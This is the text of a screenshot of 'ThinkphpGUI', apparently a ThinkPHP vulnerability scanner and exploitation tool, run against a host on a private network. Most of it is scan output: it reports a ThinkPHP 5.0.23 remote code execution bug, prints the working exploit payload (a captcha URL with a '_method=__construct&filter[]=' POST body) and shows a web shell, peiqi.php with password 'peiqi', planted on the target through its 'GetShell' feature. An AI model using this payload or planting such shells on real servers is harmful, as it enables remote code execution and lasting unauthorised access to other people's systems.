 ThinkphpGUI By 莲花
URL: http://192.168.1.21:8080/ 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.1.21:8080//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露
[+] http://192.168.1.21:8080//peiqi.php Pass:peiqi
[+] http://192.168.1.21:8080//peiqi.php Pass:peiqi